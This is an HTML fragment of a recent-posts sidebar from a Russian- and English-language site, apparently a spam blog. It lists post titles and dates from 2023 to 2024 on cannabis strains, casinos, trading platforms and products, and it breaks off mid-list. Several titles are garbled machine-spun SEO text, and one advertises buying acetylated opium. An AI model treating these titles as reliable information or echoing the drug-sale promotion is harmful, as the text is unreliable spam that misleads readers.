								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/" title="Permalink to The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You" rel="bookmark">The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-30T17:48:19+03:00">30.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/" title="Permalink to Индексация сайта в Google" rel="bookmark">Индексация сайта в Google</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-14T22:05:28+03:00">14.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/" title="Permalink to The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible" rel="bookmark">The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-04T12:48:13+03:00">04.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/" title="Permalink to Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear" rel="bookmark">Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T13:43:20+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/" title="Permalink to Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off" rel="bookmark">Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T05:27:02+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/" title="Permalink to Конструкторы военного оборудования России" rel="bookmark">Конструкторы военного оборудования России</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-28T19:34:05+03:00">28.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/" title="Permalink to ликвидация фирм банкротство" rel="bookmark">ликвидация фирм банкротство</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-18T16:14:18+03:00">18.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/" title="Permalink to Информационно-аналитические материалы Государственной Думы" rel="bookmark">Информационно-аналитические материалы Государственной Думы</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-17T08:56:24+03:00">17.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/" title="Permalink to ↑ 1 2 3 Некрасов Ю" rel="bookmark">↑ 1 2 3 Некрасов Ю</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-03T19:06:54+03:00">03.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/" title="Permalink to Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг" rel="bookmark">Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг</a></h5>

																										<time class="recent-posts-time" datetime="2024-07-01T12:09:03+03:00">01.07.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/" title="Permalink to Get more done with the best wireless mouse" rel="bookmark">Get more done with the best wireless mouse</a></h5>

																										<time class="recent-posts-time" datetime="2024-01-22T21:11:31+03:00">22.01.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/" title="Permalink to Crypto Exchange Abuse &#8212; How To not Do It" rel="bookmark">Crypto Exchange Abuse &#8212; How To not Do It</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T17:14:58+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/" title="Permalink to The Secret of Olymp Trade That No One is Talking About" rel="bookmark">The Secret of Olymp Trade That No One is Talking About</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T02:55:14+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/" title="Permalink to Here is Why 1 Million Clients Within the US Are Olymp Trade" rel="bookmark">Here is Why 1 Million Clients Within the US Are Olymp Trade</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-20T12:36:14+03:00">20.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/" title="Permalink to Ideas, Formulas And Shortcuts For Slavery" rel="bookmark">Ideas, Formulas And Shortcuts For Slavery</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T22:24:41+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/" title="Permalink to The Pain of Exchange" rel="bookmark">The Pain of Exchange</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T08:01:29+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/" title="Permalink to Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;" rel="bookmark">Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-18T05:27:14+03:00">18.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/" title="Permalink to Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;" rel="bookmark">Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-17T11:36:07+03:00">17.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/" title="Permalink to A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana" rel="bookmark">A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-16T17:42:39+03:00">16.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/" title="Permalink to Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE" rel="bookmark">Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T22:18:44+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/best-mattresses-online/" title="Permalink to Best Mattresses Online" rel="bookmark">Best Mattresses Online</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T00:41:39+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/best-mattresses-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/" title="Permalink to No  Three Baylor Strides Past UC-Santa Barbara, 74-56" rel="bookmark">No  Three Baylor Strides Past UC-Santa Barbara, 74-56</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-14T06:59:29+03:00">14.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/" title="Permalink to Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry" rel="bookmark">Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-13T12:35:49+03:00">13.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/" title="Permalink to The Abdomen (colloquially Called The Belly" rel="bookmark">The Abdomen (colloquially Called The Belly</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-12T15:53:42+03:00">12.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/" title="Permalink to Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)" rel="bookmark">Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-11T21:15:39+03:00">11.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/" title="Permalink to Hybrid &#8212; MediThrive Cannabis Dispensary" rel="bookmark">Hybrid &#8212; MediThrive Cannabis Dispensary</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-10T23:22:57+03:00">10.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/" title="Permalink to Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate" rel="bookmark">Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-08T07:37:45+03:00">08.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/" title="Permalink to Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here" rel="bookmark">Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-07T11:21:40+03:00">07.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/" title="Permalink to All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER" rel="bookmark">All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-06T14:14:31+03:00">06.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/" title="Permalink to Legend OG Marijuana Strain Information And Review &#8212; ILGM" rel="bookmark">Legend OG Marijuana Strain Information And Review &#8212; ILGM</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-05T17:19:14+03:00">05.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/" title="Permalink to Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)" rel="bookmark">Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T22:25:59+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/" title="Permalink to Weed Strains  Indica Vs  Sativa And Why It May Not Matter" rel="bookmark">Weed Strains  Indica Vs  Sativa And Why It May Not Matter</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T03:54:39+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/" title="Permalink to нитрид титана цена" rel="bookmark">нитрид титана цена</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:18:23+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/" title="Permalink to максим каганский свежие новости" rel="bookmark">максим каганский свежие новости</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:17:11+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/" title="Permalink to Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami" rel="bookmark">Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T09:58:36+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/" title="Permalink to в духе отобразить телец не без; Адмирал Х?" rel="bookmark">в духе отобразить телец не без; Адмирал Х?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T07:55:35+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/" title="Permalink to CatCasino: Зеркало официального сайтика кэт казино" rel="bookmark">CatCasino: Зеркало официального сайтика кэт казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:51:29+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/" title="Permalink to Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino" rel="bookmark">Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:47:06+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/" title="Permalink to Купить Ацетилированный опий" rel="bookmark">Купить Ацетилированный опий</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T23:03:58+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/" title="Permalink to Детальная набор нужных профессий пользу кого девушек" rel="bookmark">Детальная набор нужных профессий пользу кого девушек</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T22:24:29+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/" title="Permalink to Рейтинг онлайн казино" rel="bookmark">Рейтинг онлайн казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T16:26:25+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" title="Permalink to FOREX-Dollar retreats as investors tiptoe back into riskier currencies" rel="bookmark">FOREX-Dollar retreats as investors tiptoe back into riskier currencies</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T15:58:47+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/" title="Permalink to Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds" rel="bookmark">Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T08:26:55+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/" title="Permalink to Аренда самосвалов (а) также тягачей на Гродно" rel="bookmark">Аренда самосвалов (а) также тягачей на Гродно</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T02:10:34+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/" title="Permalink to Booi Casino пройдет зли хайроллеров?" rel="bookmark">Booi Casino пройдет зли хайроллеров?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T09:45:08+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/" title="Permalink to Экспертиза проектной документации предметов важного строительства" rel="bookmark">Экспертиза проектной документации предметов важного строительства</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T04:16:57+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/" title="Permalink to New Jersey Division of Gaming Enforcement" rel="bookmark">New Jersey Division of Gaming Enforcement</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:56:09+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/" title="Permalink to 9 Great Profession Choice For Music Lovers" rel="bookmark">9 Great Profession Choice For Music Lovers</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:51:41+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/" title="Permalink to Интернет-сельмаг домашний технической премиум-класса" rel="bookmark">Интернет-сельмаг домашний технической премиум-класса</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T16:52:49+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/" title="Permalink to Какие манипуляторы игра стоит свеч прибрать?" rel="bookmark">Какие манипуляторы игра стоит свеч прибрать?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T13:24:50+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/" title="Permalink to This Announcement Adopted Months Of Speculation" rel="bookmark">This Announcement Adopted Months Of Speculation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T02:31:58+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/" title="Permalink to Самые заурядные способы заработка в интернете да мирные отношения ради новичков" rel="bookmark">Самые заурядные способы заработка в интернете да мирные отношения ради новичков</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T22:13:56+03:00">30.08.2023</time>
